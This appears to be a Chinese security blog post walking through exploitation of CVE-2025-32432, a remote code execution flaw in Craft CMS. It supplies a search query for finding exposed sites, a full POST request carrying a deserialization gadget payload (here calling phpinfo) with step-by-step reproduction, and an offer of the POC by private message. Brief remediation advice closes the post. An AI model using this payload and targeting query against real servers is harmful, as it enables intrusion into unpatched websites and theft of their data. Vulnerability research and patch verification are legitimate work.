漏洞复现篇 | CraftCMS 任意命令执行漏洞,CVE-2025-32432

漏洞复现篇 | CraftCMS 任意命令执行漏洞,CVE-2025-32432

原创 零日安全实验室 零日安全实验室 2025-05-04 22:00

免责声明!


公众号所分享内容仅用于网络安全技术讨论,切勿用于违法途径,所有渗透都需获取授权,违者后果自行承担,与本号及作者无关,请谨记守法。

大 纲

0x01 漏洞概述
0x02 影响范围
0x03 资产测绘
0x04 漏洞利用及复现过程
0x05 修复方案

0x01 漏洞概述

Craft CMS
是一个开源的内容管理系统,它专注于用户友好的内容创建过程,逻辑清晰明了,是一个高度自由,高度自定义设计的平台吗,可以用来创建个人或企业网站也可以搭建企业级电子商务系统。

0x02 影响范围

3.0.0-RC1 <= Craft <= 3.9.15

4.0.0-RC1 <= 
Craft <= 4.14.15

5.0.0-RC1 <= 
Craft <= 5.6.17

0x03 资产测绘

header="X-Powered-By: Craft CMS" || banner="X-Powered-By: Craft CMS"

0x04 漏洞利用及复现过程

触发的POC:

POST /index.php?p=admin/actions/assets/generate-transform HTTP/1.1
Host: xxx.xxx.xxx.xxx
Cookie: CRAFT_CSRF_TOKEN=daf6b64e2d0beca2810a1f2ba142ace3635bff363e262e10ebaa4e82b0fe9a4aa%3A2%3A%7Bi%3A0%3Bs%3A16%3A%22CRAFT_CSRF_TOKEN%22%3Bi%3A1%3Bs%3A40%3A%22jvyEd4GLStsd2iruHCZ_pgYXRkKWNLFc3_aWQX1q%22%3B%7D
Content-Type: application/json
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Csrf-Token: bzFvT_mLmqlXm01ioxrWVQ3upJAehcZVaB5aNy52BVwY0mEZ_owjMwVHFgqdv93lBO8-BpFzpCBFrf7PbuKfDTp1EWBgOkM_K40ATq_UEkI=
Content-Length: 217


{"assetId":11,"handle":{"width":123,"height":123,"as session":{"class":"craft\\behaviors\\FieldLayoutBehavior","__class":"GuzzleHttp\\Psr7\\FnStream","__construct()":[[]],"_fn_close":"phpinfo"}},"9qsccmw8lve":"="}

复现过程:

S1:抓取xxx.xxx.xxx.xxx/
index.php?p=admin/actions/assets/generate-transform数据包:

S2:获取
CRAFT_CSRF_TOKEN:

S3:获取
X-Csrf-Token:

S4:构造payload:

{"assetId":11,"handle":{"width":123,"height":123,"as session":{"class":"craft\\behaviors\\FieldLayoutBehavior","__class":"GuzzleHttp\\Psr7\\FnStream","__construct()":[[]],"_fn_close":"phpinfo"}},"9qsccmw8lve":"="}

S5:复现成功:

0x05 修复建议
– 重置安全密钥(
php craft setup/security-key
)。

  • 轮换数据库凭证及
    API
    密钥,强制所有用户修改密码。

  • 在防火墙拦截包含
    “__class”

    POST
    请求。

  • 安装官方临时补丁库
    “Craft CMS Security Patches”

  • 立即升级,
    安装官方安全版本(
    3.9.15

    4.14.15

    5.6.17
    )。

CVE-2025-32432

2025
年迄今影响最广泛的
CMS
漏洞之一,其低攻击门槛与高危害性已引发全球安全团队高度警戒。
Craft CMS
用户需立即行动,避免成为下一批受害者。

关注并私信进社群获取POC!

没看够~?欢迎关注!

往期精彩推荐

工具篇 | 超绝!漏洞盒子一键自动提交脚本,效率飞升秘籍

内网篇 |【干货】探秘高版本系统:密码抓取技术与方法解析,建议收藏!!!

面试篇 | 网安春招大厂面试题精选:看这一篇就够了,必看!!!(2)

工具篇 | 热点!AI赋能网安技术:一文解锁全新操作方式

面试篇 | 网安春招大厂面试题精选:看这一篇就够了,必看!!!(1)

工具篇 | MuMu模拟器安装证书+burpsuite抓包,APP&小程序渗透必备!!!

内网篇 | 巧妙使用CDN隐藏CobaltStrike特征,红队必备!!!

内网篇 | 干货!一文秒懂Kerberos认证:全面剖析与实践指南

内网篇 | CobaltStrike:深入探索本地信息收集技巧,干货!!!

漏洞复现篇 | Vite任意文件读取漏洞:CVE-2025-30208,最新!

Web篇 |【全网最详细】Apache CC反序列化漏洞:CC1调用链POC构造过程,干货!!!(上)

工具篇 | 应急响应工具包,2025Hvv必备神器!!!

Web篇 | 一文掌握Apache Commons Collections反序列化漏洞,速看!!!(上)

Web篇 | 一文掌握Java反序列化漏洞,干货!(上)

工具篇 | 把deepseek塞进微信:实现自动回复消息!王炸!!!

内网篇 | 【送给小白的】内网信息收集:端口扫描详解,干货!!!

漏洞复现篇 | CVE-2025-24813 Tomcat,最新RCE漏洞,速看!!!

内网篇 | 史上最全的内网IP扫描攻略,干货!

内网篇 | 干货!深入解析NTLM协议:挑战-响应认证机制揭秘,红队必备!

SRC篇 | 今天你挖洞了吗?Webpack未授权访问漏洞,实战!

Web篇 | 最强sqlmap联动burpsuite+WAF绕过姿势,Hvv面试必备!

红队必备:一文教你掌握pwd抓取技术,让你秒变高手!

SRC篇 | 如此简单的逻辑漏洞,速看!!!

内网篇 | 干货!Windows系统本地认证

漏洞复现篇 | Ecshop SQL注入引起的任意代码执行漏洞

Web篇 | 技巧!布尔盲注-利用burpsuite实现半自动化